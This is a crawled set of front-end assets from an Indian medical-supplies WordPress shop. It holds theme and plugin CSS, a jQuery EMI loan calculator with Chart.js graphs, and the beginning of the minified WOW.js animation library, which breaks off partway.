/* Handle on hover */

::-webkit-scrollbar-thumb:hover {
    background: #e99c2e;
}

/*======================= 
   custom button
======================= */

.btn {
    border: 0;
    border-radius: 0;
    font-size: 16px;
    padding: 12px 30px;
    text-transform: uppercase;
    font-weight: 600;
    position: relative;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}


/*================== 
    back-to-top
==================*/

#c-scroll {
    display: none;
    position: fixed;
    line-height: 40px;
    text-align: center;
    background-color: #e99c2e;
    font-size: 13px;
    font-weight: 600;
    border-radius: 20px;
    -webkit-animation-delay: .95s;
    animation-delay: .95s;
    padding: 8px 13px;
    border-radius: 0;
    color: #fff;
    bottom: 40px;
    right: 40px;
    z-index: 99;
    cursor: pointer;
    line-height: 1;
    box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.2);
}
#c-scroll:after{
    content: '';
    border: 13px solid transparent;
    border-bottom: 13px solid transparent;
    border-bottom-color: #e99c2e;
    top: -11px;
    position: absolute;
    left:13px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    z-index: -1;
}
#c-scroll:hover:after{
    top: -26px;
}

/*====================== 
    Preloader Css
========================*/

.preloader {
    height: 100%;
    width: 100%;
    background-color: #fff;
    top: 0;
    left: 0;
    position: fixed;
    z-index: 99999;
    text-align: center;
}

.loader-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.loader-inner .text {
    text-align: center;
    color: #232323;
    font-weight: 300;
    -webkit-animation: fadeAnim 1s linear infinite;
    animation: fadeAnim 1s linear infinite;
    fill: #232323;
    font-weight: 800;
    margin-top: 10px;
    margin-left: 10px;
}

.loader-inner img {
    -webkit-animation: fadeAnim 1s linear infinite;
    animation: fadeAnim 1s linear infinite;
}

@-webkit-keyframes fadeAnim {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}

@keyframes fadeAnim {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}

/*====================== 
    Header Css
========================*/

.logo h1{
    margin-bottom: 0;
    line-height: 1;
}
.navbar-nav .nav-item .mega-heading {
    display: none !important;
}

header {
    position: relative;
    /*z-index: 999;*/
}

/* header two */

.header-two {
    padding: 10px 0;
    position: relative;
    z-index: 9;
    width: 100%;
    left: 0;
}

.header-two.light .navbar-nav .nav-link {
    color: #fff
}

.affix.sticky-menu.light {
    background-color: #232323;
}

/*====================== 
   footer
========================*/

.footer-one {
    color: #fff;
    background-color: #232323;
}

.footer-one *,
.footer-two * {
    color: #fff;
}


/*====================== 
   blog
========================*/

.blog {
    position: relative;
    z-index: 0;
}

.blog-item {
    margin-bottom: 30px;
    background-color: #fff;
    position: relative;
}

.blog-item iframe {
    width: 100%;
    height: 250px;
    border: 0;
}

.blog-1 {
    text-align: center;
}

.post-meta {
    padding: 7px 0;
    position: relative;
    text-align: center;
}

.blog-2 .post-meta {
    background-color: #d7d7d7;
}

.blog-1 .post-meta {
    margin: 0 10px;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.15);
    z-index: 1;
    background-color: #fff;
}

.post-meta li {
    display: inline-block;
    font-size: 16px;
    margin: 8px 0;
    padding: 0 20px;
    position: relative;
    line-height: 1;
    text-transform: capitalize;
    font-family: 'Roboto', sans-serif;
}
.blog-1 .post-img {
    overflow: hidden;
    margin-bottom: -20px;
    position: relative;
}
.post-img {
    overflow: hidden;
}

.post-img img {
    width: 100%;
    transition: all 0.9s ease;
    -webkit-transition: all 0.9s ease;
    -moz-transition: all 0.9s ease;
    -ms-transition: all 0.9s ease;
    -o-transition: all 0.9s ease;
}

.post-meta li::after {
    position: absolute;
    content: "";
    top: 0;
    right: 0;
    width: 1px;
    height: 15px;
    background-color: rgba(0, 0, 0, 0.5);
}

.post-meta li:last-child::after {
    display: none;
}

.post-meta li i {
    margin-right: 5px;
    color: #232323;
}

.post-meta li a {
    text-transform: capitalize;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.blog-2 .post-meta li a {
    color: #232323;
}

.post-meta li a:hover {
    color: #e99c2e
}

.blog-2 .post-content {
    border: 1px solid #d7d7d7;
}

.post-content h5 a {
    text-transform: initial;
    line-height: 1.4;
}

.blog-item .date {
    background-color: #fff;
    position: absolute;
    right: 10px;
    top: 10px;
    padding: 7px;
    text-align: center;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
    min-width: 60px;
    -moz-transition: all 0.6s ease;
    -ms-transition: all 0.6s ease;
}

.blog-item:hover .date * {
    color: #fff;
}

.blog-item .date p {
    font-size: 16px;
    color: #232323;
    text-transform: uppercase;
    line-height: 1;
    font-weight: 500;
    margin-bottom: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.blog-item .date span {
    font-size: 18px;
    color: #232323;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-bottom: 5px;
    display: block;
}

/*====================== 
   blog detail
========================*/

.blog-detail .post-meta li:first-child {
    padding-left: 0;
}

.blog-detail .post-meta li i {
    color: #e99c2e;
}

blockquote {
    margin: 30px 0;
    margin-left: 25px;
    border-left: 5px solid #e99c2e;
    padding-left: 25px;
}

blockquote p {
    font-style: italic;
    color: #232323;
}

.share .jssocials-share {
    display: inline-block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    border-radius: 5px;
    margin: 0 5px;
    text-align: center;
}

.share .jssocials-share a {
    font-size: 19px;
    color: #858585;
    line-height: 1;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.share .jssocials-share:hover a {
    color: #e99c2e;
}

.post-tags {
	clear: both;
    padding: 15px 0;
    border: 1px solid #d7d7d7;
    border-left: 0;
    border-right: 0;
    font-family: 'Roboto', sans-serif;
}

.post-tags a {
    text-transform: capitalize;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin: 0 2px;
}

.post-tags a:hover {
    color: #e99c2e;
}

.author-post {
    background-color: #f5f5f5;
    padding: 30px;
}

.aut-img {
    display: table-cell;
    vertical-align: middle;
    width: 160px;
    padding-right: 20px;
}

.aut-img span {
    border: 2px solid #e99c2e;
    display: inline-block;
    padding: 3px;
}

.aut-content {
    display: table-cell;
    vertical-align: middle;
}

/*====================== 
   read-more
========================*/

.read-more {
    text-transform: capitalize;
    color: #232323;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    font-size: 16px;
    position: relative;
    font-weight: 600;
}
.read-more::after{
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    opacity: 0;
    background-color:#e99c2e;
    left: 0;
    bottom: 0;
    transform: translateY(3px);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.read-more:hover {
    color: #e99c2e;
}
.read-more:hover::after{
   transform: translateY(0);
   opacity: 1;
}

/*====================== 
   pagination
========================*/

.pagination {
    border-radius: 0;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.pagination .page-numbers {
    text-transform: capitalize;
    height: 27px;
    width: 27px;
    line-height: 26px;
    border: 1px solid #d7d7d7;
    margin: 0 5px;
    color: #232323;
    font-family: 'Roboto', sans-serif;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background-color: #fff;
}

.pagination .page-numbers:hover,
.pagination .current {
    background-color: #e99c2e;
    border-color: #e99c2e;
    color: #fff;
}

.page-numbers.prev,
.page-numbers.next {
    border: 0;
    margin: 0 10px;
    height: auto;
    width: auto;
    line-height: 1.7;
}

.page-numbers.prev:hover,
.page-numbers.next:hover {
    background-color: transparent;
    border-color: none;
    color: #e99c2e;
}

.pagination-blog {
    overflow: hidden;
    padding: 2px;
}

.pagination-blog a {
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #232323;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
}

.blog-next {
    float: right;
}

.pagination-blog a:hover {
    color: #e99c2e;
}

/*theme css*/
@media screen and (max-width: 992px){
/*.main-navigation ul {
    display: none;
}*/
}

@media screen and (min-width: 992px){
.menu-toggle {
	display: none;
}
}

--- FILE ---
content_type: text/css
request_url: https://medicalsupports.in/wp-content/plugins/wpc-copy-billing-address/assets/css/frontend.css?ver=1.1.9
body_size: -139
content:
.wpccb {
    margin-bottom: 20px;
    text-align: right;
}

--- FILE ---
content_type: text/css
request_url: https://medicalsupports.in/wp-content/plugins/wpc-variations-table/assets/css/frontend.css?ver=3.8.0
body_size: 913
content:
/* Hide default variations */
body.wpcvt-active .variations_form, .wpcvt-variations + .variations_form, .wpcvt-wrap + .variations_form, .wpcvt-hide-variations-form + .variations_form {
    display: none !important;
}

.wpcvt-variations {
    padding-top: 5px;
    padding-bottom: 5px;
    max-height: 400px;
    overflow-y: auto;
}

.wpcvt-variations .wpcvt-variation {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-left: -10px;
    margin-right: -10px;
}

.wpcvt-variations .wpcvt-variation:hover {
    background-color: #f9f9f9;
}

.wpcvt-variations .wpcvt-variation > div {
    padding: 10px;
}

.wpcvt-variations .wpcvt-variation .wpcvt-variation-image {
    width: 100px;
    flex: 0 0 100px;
    position: relative;
}

.wpcvt-variations .wpcvt-variation .wpcvt-variation-image img {
    width: 100%;
    height: auto;
    max-width: 100%;
    display: block;
}

.wpcvt-variations .wpcvt-variation .wpcvt-variation-info {
    flex-grow: 1;
}

.wpcvt-variations .wpcvt-variation .wpcvt-variation-info .wpcvt-variation-name {
    font-weight: 700;
}

.wpcvt-variations .wpcvt-variation .wpcvt-variation-info .wpcvt-variation-name p {
    margin-bottom: 0;
    font-size: 12px;
}

.wpcvt-variations .wpcvt-variation .wpcvt-variation-info .wpcvt-variation-availability {
    display: inline-block;
    margin-right: 10px;
    font-size: 14px;
}

.wpcvt-variations .wpcvt-variation .wpcvt-variation-info .wpcvt-variation-availability p {
    margin-bottom: 0;
}

.wpcvt-variations .wpcvt-variation .wpcvt-variation-info .wpcvt-variation-price {
    display: inline-block;
    margin-right: 10px;
    font-size: 14px;
}

.wpcvt-variations .wpcvt-variation .wpcvt-variation-info .wpcvt-variation-description {
    font-size: 14px;
}

.wpcvt-variations .wpcvt-variation .wpcvt-variation-actions form {
    margin: 0 !important;
    padding: 0 !important;
}

.wpcvt-variations .wpcvt-variation[data-purchasable=no] .wpcvt-quantity {
    display: none;
}

.wpcvt-variations .wpcvt-variation[data-images=yes] .wpcvt-variation-image:before {
    content: "";
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg fill='%23ffffff' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' id='multiple-image'%3E%3Cpath d='M18,15V5a3,3,0,0,0-3-3H5A3,3,0,0,0,2,5V15a3,3,0,0,0,3,3H15A3,3,0,0,0,18,15ZM4,5A1,1,0,0,1,5,4H15a1,1,0,0,1,1,1V9.36L14.92,8.27a2.56,2.56,0,0,0-1.81-.75h0a2.58,2.58,0,0,0-1.81.75l-.91.91-.81-.81a2.93,2.93,0,0,0-4.11,0L4,9.85Zm.12,10.45A.94.94,0,0,1,4,15V12.67L6.88,9.79a.91.91,0,0,1,1.29,0L9,10.6Zm8.6-5.76a.52.52,0,0,1,.39-.17h0a.52.52,0,0,1,.39.17L16,12.18V15a1,1,0,0,1-1,1H6.4ZM21,6a1,1,0,0,0-1,1V17a3,3,0,0,1-3,3H7a1,1,0,0,0,0,2H17a5,5,0,0,0,5-5V7A1,1,0,0,0,21,6Z'%3E%3C/path%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-size: 16px;
    background-position: center;
    background-color: rgba(0, 0, 0, 0.3);
    display: block;
    width: 28px;
    height: 28px;
    border-radius: 4px;
    position: absolute;
    top: 15px;
    left: 15px;
}

.wpcvt-variations .wpcvt-variation[data-atc=no] .wpcvt-variation-actions {
    display: none;
}

.wpcvt-variations .wpcvt-variation[data-atc=each] .wpcvt-variation-actions {
    width: 200px;
    flex: 0 0 200px;
}

.wpcvt-wrap .dataTables_length select {
    min-width: 70px;
}

.wpcvt-variations-table tr td {
    vertical-align: middle;
    border-bottom: 1px dashed #ddd;
}

.wpcvt-variations-table .wpcvt-variation:hover td {
    background-color: #f9f9f9;
}

.wpcvt-variations-table .wpcvt-variation .wpcvt-variation-image {
    width: 90px;
}

.wpcvt-variations-table .wpcvt-variation .wpcvt-variation-image img {
    width: 100%;
    height: auto;
}

.wpcvt-actions {
    margin-top: 10px;
}

.wpcvt-actions button {
    margin: 0 !important;
}

@media only screen and (max-width: 767px) {
    .wpcvt-variations .wpcvt-variation {
        flex-direction: column;
        text-align: center;
    }
}

/*# sourceMappingURL=frontend.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://medicalsupports.in/wp-content/plugins/emi-calculator/frontend/assets/js/emi_calc.js?ver=1749714850
body_size: 1544
content:
jQuery(document).ready(function(event) {
  loadResult();

  function emi_Graph() { 
    var emi_months_years = jQuery("input[name='emi_months_years']:checked").val();
    var currency = 'INR';
    var month;
    if (emi_months_years == 'years') {
      months = jQuery('#emi_tenure').val();
      var month = months*12;
    } else {
      var month = jQuery('#emi_tenure').val();
    }

    var rate = jQuery("#emi_interest_rate").val();
    var min_interest_rate = parseFloat(emi_calc_style.emi_min_interest_rate);
    // jQuery("#emi_interest_rate").attr("value", min_interest_rate);
    // jQuery("#emi_interest_rate").on("change", function() {
      
    // if(rate < min_interest_rate){
    //     jQuery(this).val(min_interest_rate);
    //   }
    // });

    var pamt = jQuery("#emi_loan_amount").val();
    var pamt1 = parseFloat(pamt);
    var monthlyInterestRatio = (rate/100)/12;
    var monthlyInterest = (monthlyInterestRatio * pamt);
    var top = Math.pow((1 + monthlyInterestRatio), month);
    var emi = ((pamt * monthlyInterestRatio) * (top/(top-1)));
    var result_emi = emi.toFixed(0);
    var totalAmount = (emi * month).toFixed(0);
    var total_interest = (totalAmount - pamt).toFixed(0);
    var total_interestRounded = parseFloat((totalAmount - pamt).toFixed(0));

  if(emi_calc_style.emi_calc_with_chart == 'yes'){
    if(emi_calc_style.emi_calc_chart_type == 'doughnut_chart'){
      var ctx = document.getElementById('myChart').getContext('2d');
      emi_charts = new Chart(ctx, {
          type: "doughnut",
          data: {
            labels: [emi_calc_style.emi_principal_chart_text,emi_calc_style.emi_interest_chart_text],
            datasets: [{
            data: [
                    [pamt], 
                    [total_interest]
                  ],
              backgroundColor: [
                emi_calc_style.emi_principal_chart_color,
                emi_calc_style.emi_intereset_chart_color
              ],
              borderColor: [
                emi_calc_style.emi_principal_chart_color,
                emi_calc_style.emi_intereset_chart_color
              ],
              borderWidth: 3
            }]
          },
          options: {
            plugins: {
              legend: {
                labels: {
                    font: {
                        size: 14
                    }
                }
              }
            }, 
            cutout:140,
            responsive: true,
            maintainAspectRatio: false,
          }
       
        });
      }else if(emi_calc_style.emi_calc_chart_type == 'bar_chart'){
        var ctx = document.getElementById('myChart').getContext('2d');
        emi_charts = new Chart(ctx, {
          type: 'bar',
          data: {
            labels: ['Amount in Rs'],
            datasets: [{
                label: emi_calc_style.emi_principal_chart_text,
                data: [pamt],
                backgroundColor: emi_calc_style.emi_principal_chart_color,
              },
              {
                label: emi_calc_style.emi_interest_chart_text,
                data: [total_interest],
                backgroundColor: emi_calc_style.emi_intereset_chart_color,
              }
            ]
          },
        });
      }else if(emi_calc_style.emi_calc_chart_type == 'pie_chart'){
        var ctx = document.getElementById('myChart').getContext('2d');
        var emiData = {
            labels: [emi_calc_style.emi_principal_chart_text,emi_calc_style.emi_interest_chart_text],
            datasets: [
                {
                    data: [pamt, total_interest],
                    backgroundColor: [
                        emi_calc_style.emi_principal_chart_color,
                        emi_calc_style.emi_intereset_chart_color
                    ],
                    borderColor:  [emi_calc_style.emi_principal_chart_color, emi_calc_style.emi_intereset_chart_color],
                    borderWidth: [3,3]
                }]
        };
        emi_charts = new Chart(ctx, {
          type: 'pie',
          data: emiData
        });
      }else if(emi_calc_style.emi_calc_chart_type == 'polar_area_chart'){
        var ctx = document.getElementById('myChart').getContext('2d');
        var emisData = {
          labels: [emi_calc_style.emi_principal_chart_text,emi_calc_style.emi_interest_chart_text],
          datasets: [{
            data: [pamt, total_interest],
            backgroundColor: [
              emi_calc_style.emi_principal_chart_color,
              emi_calc_style.emi_intereset_chart_color
            ]
          }]
        };

        emi_charts = new Chart(ctx, {
          type: 'polarArea',
          data: emisData
        });
      }
    }
  }


  function loadResult() {
    /* Loan Year Tenure Change */
    var emi_months_years = jQuery("input[name='emi_months_years']:checked").val();
    var currency = 'INR';
    if (emi_months_years == 'years') {
      jQuery(".year_emi").css('display','block');
      jQuery(".month_emi").css('display','none');
      var months = jQuery('#emi_tenure').val();
      var month = months*12;

      var min_year_Tenure = parseFloat(emi_calc_style.yearly_min_loan_term);
      var max_year_Tenure = parseFloat(emi_calc_style.yearly_max_loan_term);

      // jQuery("#emi_tenure").attr("value", min_year_Tenure);
      jQuery("#emi_tenure").on("change", function() {
        if(jQuery('#emi_tenure') < min_year_Tenure){
          jQuery(this).val(min_year_Tenure);
        } 
        if(jQuery('#emi_tenure') > max_year_Tenure){
          jQuery(this).val(max_year_Tenure);
        }
      });

      if(months < min_year_Tenure){
        console.log('year min');
        var month = jQuery("#emi_tenure").val(min_year_Tenure);
      }else if(months > max_year_Tenure){
        console.log('year max');
        var month = jQuery("#emi_tenure").val(max_year_Tenure);
      }
    } else if (emi_months_years == 'months') {
      /* Loan Month Tenure Change */
      jQuery(".year_emi").css('display','none');
      jQuery(".month_emi").css('display','block');
      var month = jQuery('#emi_tenure').val();
      var min_year_Tenure = parseFloat(emi_calc_style.yearly_min_loan_term);

      var min_month_Tenure = parseFloat(emi_calc_style.monthly_min_loan_term);
      var max_month_Tenure = parseFloat(emi_calc_style.monthly_max_loan_term);
      if (month == min_year_Tenure) {
        month = min_month_Tenure;
      }else{
        month = jQuery('#emi_tenure').val();
      }

      jQuery("#emi_tenure").attr("value", min_month_Tenure);

      console.log('min_month_Tenure: ', min_month_Tenure);
    }
    
    var pamt = jQuery("#emi_loan_amount").val();
    var rate = jQuery("#emi_interest_rate").val();
    var pamt1 = parseFloat(pamt);
    var monthlyInterestRatio = (rate/100)/12;
    var monthlyInterest = (monthlyInterestRatio * pamt);
    var top = Math.pow((1 + monthlyInterestRatio), month);
    var emi = ((pamt * monthlyInterestRatio) * (top/(top-1)));
    result_emi = emi.toFixed(0);
    totalAmount = (emi * month).toFixed(0);
    total_interest = (totalAmount - pamt).toFixed(0);
    var total_interestRounded = parseFloat((totalAmount - pamt).toFixed(0));

    jQuery("#result_emi").html((result_emi).toLocaleString('en-IN') + ' ' + currency);
    jQuery("#total_interest").html((total_interest).toLocaleString('en-IN') + ' ' + currency);
    jQuery("#total_payments").html(Math.round(totalAmount).toLocaleString('en-IN') + ' ' + currency);

    emi_Graph();
  }

  var loan_amount = jQuery('#emi_loan_amount');
  var interest_rate = jQuery('#emi_interest_rate');
  var emi_tenure = jQuery('#emi_tenure');
  var months_years = jQuery("input[name='emi_months_years']");

  var emi_loanamount_slider = jQuery('#emi_loanamount_slider');
  var emi_interest_rate_slider = jQuery('#emi_interest_rate_slider');
  var emi_year_tenure_slider = jQuery('#emi_year_tenure_slider');
  var emi_month_tenure_slider = jQuery('#emi_month_tenure_slider');

  var amount_int = document.getElementById('emi_interest_rate');

  emi_loanamount_slider.rangeslider({
    polyfill: false
  }).on('input', function() {
    loan_amount[0].value = this.value;
    if(emi_calc_style.emi_calc_with_chart == 'yes'){
      emi_charts.destroy();
    }
    loadResult();
  });

  loan_amount.on('input', function() {
    var emi_loan_amo = parseInt(this.value);
    var min_loan_amount = parseFloat(emi_calc_style.emi_min_loan_amount);
    var max_loan_amount = parseFloat(emi_calc_style.emi_max_loan_amount);
    // console.log(sip_max_invested_amount);
    if (emi_loan_amo < min_loan_amount) this.value = min_loan_amount;
    if (emi_loan_amo > max_loan_amount) this.value = max_loan_amount;
    if (emi_loan_amo) {
      emi_loanamount_slider.val(this.value).change();
    }
    // emi_loanamount_slider.val(this.value).change();
    if(emi_calc_style.emi_calc_with_chart == 'yes'){
      emi_charts.destroy();
    }
    loadResult();
  });

  emi_interest_rate_slider.rangeslider({
    polyfill: false
  }).on('input', function() {
    interest_rate[0].value = this.value;
    if(emi_calc_style.emi_calc_with_chart == 'yes'){
      emi_charts.destroy();
    }
    loadResult();
  });

  interest_rate.on('input', function() {
    var emi_loan_inte = parseInt(this.value);
    var min_interest_rate = parseFloat(emi_calc_style.emi_min_interest_rate);
    var max_interest_rate = parseFloat(emi_calc_style.emi_max_interest_rate);
    // console.log(max_interest_rate);
    if (emi_loan_inte < min_interest_rate) this.value = min_interest_rate;
    if (emi_loan_inte > max_interest_rate) this.value = max_interest_rate;
    if (emi_loan_inte) {
      emi_interest_rate_slider.val(this.value).change();
    }
    // emi_interest_rate_slider.val(this.value).change();
    if(emi_calc_style.emi_calc_with_chart == 'yes'){
      emi_charts.destroy();
    }
    loadResult();
  });

  emi_year_tenure_slider.rangeslider({
    polyfill: false
  }).on('input', function() {
    emi_tenure[0].value = this.value;
    if(emi_calc_style.emi_calc_with_chart == 'yes'){
      emi_charts.destroy();
    }
    loadResult();
  });

  emi_month_tenure_slider.rangeslider({
    polyfill: false
  }).on('input', function() {
    emi_tenure[0].value = this.value;
    if(emi_calc_style.emi_calc_with_chart == 'yes'){
      emi_charts.destroy();
    }
    loadResult();
  });

  emi_tenure.on('input', function() {
    var emi_months_years = jQuery("input[name='emi_months_years']:checked").val();
    var month_loan_ten = parseInt(this.value);
    if (emi_months_years == 'years') {
      emi_year_tenure_slider.val(this.value).change();
    }else if(emi_months_years == 'months'){
      var min_month_Tenure = parseFloat(emi_calc_style.monthly_min_loan_term);
      var max_month_Tenure = parseFloat(emi_calc_style.monthly_max_loan_term);
      if (month_loan_ten < min_month_Tenure) {
        this.value = min_month_Tenure;
      }
      if (month_loan_ten > max_month_Tenure) {
        this.value = max_month_Tenure;
      }
      emi_month_tenure_slider.val(this.value).change();
    }

    if(emi_calc_style.emi_calc_with_chart == 'yes'){
      emi_charts.destroy();
    }
    loadResult();
  });

  loan_amount.on('input', function() {
    if(emi_calc_style.emi_calc_with_chart == 'yes'){
      emi_charts.destroy();
    }
    loadResult();
  });
  interest_rate.on('input', function() {
    if(emi_calc_style.emi_calc_with_chart == 'yes'){
      emi_charts.destroy();
    }
    loadResult();
  });
  emi_tenure.on('input', function() {
    if(emi_calc_style.emi_calc_with_chart == 'yes'){
      emi_charts.destroy();
    }
    loadResult();
  });
  months_years.on('input', function() {
    if(emi_calc_style.emi_calc_with_chart == 'yes'){
      emi_charts.destroy();
    }
    loadResult();
  });
})

--- FILE ---
content_type: text/javascript
request_url: https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/js/wow.js?ver=1.0.2
body_size: 3070
content:
/*! WOW wow.js - v1.3.0 - 2016-10-04
 * https://wowjs.uk
 * Copyright (c) 2016 Thomas Grainger; Licensed MIT */ !(function (a, b) {
    if ("function" == typeof define && define.amd) define(["module", "exports"], b);
    else if ("undefined" != typeof exports) b(module, exports);
    else {
        var c = { exports: {} };
        b(c, c.exports), (a.WOW = c.exports);
    }
})(this, function (a, b) {
    "use strict";
    function c(a, b) {
        if (!(a instanceof b)) throw new TypeError("Cannot call a class as a function");
    }
    function d(a, b) {
        return b.indexOf(a) >= 0;
    }
    function e(a, b) {
        for (var c in b)
            if (null == a[c]) {
                var d = b[c];
                a[c] = d;
            }
        return a;
    }
    function f(a) {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a);
    }
    function g(a) {
        var b = arguments.length <= 1 || void 0 === arguments[1] ? !1 : arguments[1],
            c = arguments.length <= 2 || void 0 === arguments[2] ? !1 : arguments[2],
            d = arguments.length <= 3 || void 0 === arguments[3] ? null : arguments[3],
            e = void 0;
        return null != document.createEvent ? ((e = document.createEvent("CustomEvent")), e.initCustomEvent(a, b, c, d)) : null != document.createEventObject ? ((e = document.createEventObject()), (e.eventType = a)) : (e.eventName = a), e;
    }
    function h(a, b) {
        null != a.dispatchEvent ? a.dispatchEvent(b) : b in (null != a) ? a[b]() : "on" + b in (null != a) && a["on" + b]();
    }
    function i(a, b, c) {
        null != a.addEventListener ? a.addEventListener(b, c, !1) : null != a.attachEvent ? a.attachEvent("on" + b, c) : (a[b] = c);
    }
    function j(a, b, c) {
        null != a.removeEventListener ? a.removeEventListener(b, c, !1) : null != a.detachEvent ? a.detachEvent("on" + b, c) : delete a[b];
    }
    function k() {
        return "innerHeight" in window ? window.innerHeight : document.documentElement.clientHeight;
    }
    Object.defineProperty(b, "__esModule", { value: !0 });
    var l,
        m,
        n = (function () {
            function a(a, b) {
                for (var c = 0; c < b.length; c++) {
                    var d = b[c];
                    (d.enumerable = d.enumerable || !1), (d.configurable = !0), "value" in d && (d.writable = !0), Object.defineProperty(a, d.key, d);
                }
            }
            return function (b, c, d) {
                return c && a(b.prototype, c), d && a(b, d), b;
            };
        })(),
        o =
            window.WeakMap ||
            window.MozWeakMap ||
            (function () {
                function a() {
                    c(this, a), (this.keys = []), (this.values = []);
                }
                return (
                    n(a, [
                        {
                            key: "get",
                            value: function (a) {
                                for (var b = 0; b < this.keys.length; b++) {
                                    var c = this.keys[b];
                                    if (c === a) return this.values[b];
                                }
                            },
                        },
                        {
                            key: "set",
                            value: function (a, b) {
                                for (var c = 0; c < this.keys.length; c++) {
                                    var d = this.keys[c];
                                    if (d === a) return (this.values[c] = b), this;
                                }
                                return this.keys.push(a), this.values.push(b), this;
                            },
                        },
                    ]),
                    a
                );
            })(),
        p =
            window.MutationObserver ||
            window.WebkitMutationObserver ||
            window.MozMutationObserver ||
            ((m = l = (function () {
                function a() {
                    c(this, a),
                        "undefined" != typeof console &&
                            null !== console &&
                            (console.warn("MutationObserver is not supported by your browser."), console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."));
                }
                return n(a, [{ key: "observe", value: function () {} }]), a;
            })()),
            (l.notSupported = !0),
            m),
        q =
            window.getComputedStyle ||
            function (a) {
                var b = /(\-([a-z]){1})/g;
                return {
                    getPropertyValue: function (c) {
                        "float" === c && (c = "styleFloat"),
                            b.test(c) &&
                                c.replace(b, function (a, b) {
                                    return b.toUpperCase();
                                });
                        var d = a.currentStyle;
                        return (null != d ? d[c] : void 0) || null;
                    },
                };
            },
        r = (function () {
            function a() {
                var b = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0];
                c(this, a),
                    (this.defaults = { boxClass: "wow", animateClass: "animated", offset: 0, mobile: !0, live: !0, callback: null, scrollContainer: null, resetAnimation: !0 }),
                    (this.animate = (function () {
                        return "requestAnimationFrame" in window
                            ? function (a) {
                                  return window.requestAnimationFrame(a);
                              }
                            : function (a) {
                                  return a();
                              };
                    })()),
                    (this.vendors = ["moz", "webkit"]),
                    (this.start = this.start.bind(this)),
                    (this.resetAnimation = this.resetAnimation.bind(this)),
                    (this.scrollHandler = this.scrollHandler.bind(this)),
                    (this.scrollCallback = this.scrollCallback.bind(this)),
                    (this.scrolled = !0),
                    (this.config = e(b, this.defaults)),
                    null != b.scrollContainer && (this.config.scrollContainer = document.querySelector(b.scrollContainer)),
                    (this.animationNameCache = new o()),
                    (this.wowEvent = g(this.config.boxClass));
            }
            return (
                n(a, [
                    {
                        key: "init",
                        value: function () {
                            (this.element = window.document.documentElement), d(document.readyState, ["interactive", "complete"]) ? this.start() : i(document, "DOMContentLoaded", this.start), (this.finished = []);
                        },
                    },
                    {
                        key: "start",
                        value: function () {
                            var a = this;
                            if (((this.stopped = !1), (this.boxes = [].slice.call(this.element.querySelectorAll("." + this.config.boxClass))), (this.all = this.boxes.slice(0)), this.boxes.length))
                                if (this.disabled()) this.resetStyle();
                                else
                                    for (var b = 0; b < this.boxes.length; b++) {
                                        var c = this.boxes[b];
                                        this.applyStyle(c, !0);
                                    }
                            if (
                                (this.disabled() || (i(this.config.scrollContainer || window, "scroll", this.scrollHandler), i(window, "resize", this.scrollHandler), (this.interval = setInterval(this.scrollCallback, 50))), this.config.live)
                            ) {
                                var d = new p(function (b) {
                                    for (var c = 0; c < b.length; c++)
                                        for (var d = b[c], e = 0; e < d.addedNodes.length; e++) {
                                            var f = d.addedNodes[e];
                                            a.doSync(f);
                                        }
                                });
                                d.observe(document.body, { childList: !0, subtree: !0 });
                            }
                        },
                    },
                    {
                        key: "stop",
                        value: function () {
                            (this.stopped = !0), j(this.config.scrollContainer || window, "scroll", this.scrollHandler), j(window, "resize", this.scrollHandler), null != this.interval && clearInterval(this.interval);
                        },
                    },
                    {
                        key: "sync",
                        value: function () {
                            p.notSupported && this.doSync(this.element);
                        },
                    },
                    {
                        key: "doSync",
                        value: function (a) {
                            if ((("undefined" != typeof a && null !== a) || (a = this.element), 1 === a.nodeType)) {
                                a = a.parentNode || a;
                                for (var b = a.querySelectorAll("." + this.config.boxClass), c = 0; c < b.length; c++) {
                                    var e = b[c];
